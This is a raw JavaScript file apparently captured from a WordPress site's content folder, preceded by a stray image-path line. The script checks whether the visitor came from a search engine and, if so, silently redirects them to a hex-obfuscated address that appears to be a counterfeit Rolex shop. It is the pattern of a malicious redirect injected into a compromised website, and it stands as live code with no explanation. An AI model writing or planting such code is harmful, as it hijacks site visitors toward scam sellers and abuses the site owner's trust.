

--- FILE ---
content_type: application/javascript
request_url: https://www.galeriekritiku.com/wp-content/pjrolex.js
body_size: -114
content:
var regexp=/\.(aol|google|yahoo|bing|duckduckgo|dogpile|search|webcrawler|excite|lycos|infospace|ceek|fireball|yippy|info)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if

(regexp.test(where)){window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x77\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73\x2f\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61\x74\x65\x67\x6f\x72\x79\x2f\x72\x6f\x6c\x65\x78\x2f"}